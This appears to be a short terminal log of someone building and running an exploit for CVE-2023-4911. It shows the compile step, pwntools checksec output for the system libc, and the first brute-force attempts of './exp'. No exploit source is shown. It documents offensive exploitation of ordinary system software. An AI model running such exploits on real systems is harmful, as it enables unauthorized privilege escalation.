 angela@pipy:~/CVE-2023-4911$ make
gcc -o exp exp.c
python3 gen_libc.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/angela/.cache/.pwntools-cache-3.10/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.11.0)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
./exp
try 100
try 200
try 300